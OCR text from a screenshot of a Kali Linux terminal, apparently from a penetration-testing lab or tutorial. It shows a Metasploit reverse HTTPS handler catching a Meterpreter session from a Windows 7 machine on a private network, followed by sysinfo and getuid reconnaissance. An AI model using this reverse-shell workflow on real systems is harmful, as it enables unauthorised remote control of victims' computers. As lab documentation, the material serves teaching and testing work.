 root@kali: ~
File Edit View Search Terminal Help
[*] Started HTTPS reverse handler on https://0.0.0.0:443/
msf exploit(handler) > [*] Starting the payload handler...
[*] 172.16.211.134:49774 Request received for /INITM...
[*] 172.16.211.134:49774 Staging connection for target /INITM received...
[*] Patched user-agent at offset 663656...
[*] Patched transport at offset 663320...
[*] Patched URL at offset 663384...
[*] Patched Expiration Timeout at offset 664256...
[*] Patched Communication Timeout at offset 664260...
[*] Meterpreter session 1 opened (172.16.211.131:443 -> 172.16.211.134:49774) at
2014-08-20 04:27:39 -0600
sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : WIN-6F491MQN9BE
OS : Windows 7 (Build 7600).
Architecture : x86
System Language : en_US
Meterpreter : x86/win32
meterpreter > getuid
Server username: WIN-6F491MQN9BE\bcf
meterpreter >
KALI LIN
The quieter you become, the more you
The exe has established a connection with the meterpreter shell